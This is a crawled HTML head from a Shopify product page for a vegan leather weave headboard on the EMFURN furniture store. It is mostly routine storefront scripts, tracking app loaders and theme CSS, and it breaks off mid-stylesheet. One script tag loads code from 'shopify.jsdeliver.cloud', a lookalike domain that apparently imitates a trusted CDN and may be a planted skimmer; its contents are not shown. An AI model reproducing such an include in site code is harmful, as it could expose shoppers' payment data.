

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585
body_size: 56368
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Stina Wall-Mount Vegan Leather Weave Headboard
 &ndash; EMFURN</title>

    
      <meta name="description" content="Elevate your bedroom&#39;s ambiance with the Stina Vegan Leather Weave Headboard, a perfect blend of robustness and artistic flair. Constructed meticulously with a solid rubberwood frame, this wall mounted headboard introduces enduring stability and a touch of organic aesthetics. The standout feature is its basket woven ve">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard">
<meta property="og:title" content="Stina Wall-Mount Vegan Leather Weave Headboard">
<meta property="og:type" content="product">
<meta property="og:description" content="Elevate your bedroom&#39;s ambiance with the Stina Vegan Leather Weave Headboard, a perfect blend of robustness and artistic flair. Constructed meticulously with a solid rubberwood frame, this wall mounted headboard introduces enduring stability and a touch of organic aesthetics. The standout feature is its basket woven ve"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/MOD-7120-NAT-BEI_8.jpg?v=1711731668">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="130.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Stina Wall-Mount Vegan Leather Weave Headboard">
<meta name="twitter:description" content="Elevate your bedroom&#39;s ambiance with the Stina Vegan Leather Weave Headboard, a perfect blend of robustness and artistic flair. Constructed meticulously with a solid rubberwood frame, this wall mounted headboard introduces enduring stability and a touch of organic aesthetics. The standout feature is its basket woven ve">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/stina-wall-mount-vegan-leather-weave-headboard">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/stina-wall-mount-vegan-leather-weave-headboard">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/stina-wall-mount-vegan-leather-weave-headboard">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/stina-wall-mount-vegan-leather-weave-headboard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"593fa144-7e39-48aa-9945-c644697c2089-1768989044","pageurl":"emfurn.com\/products\/stina-wall-mount-vegan-leather-weave-headboard?variant=47923053068585","u":"40d2965343bb","p":"product","rtyp":"product","rid":9054658953513};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4030"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
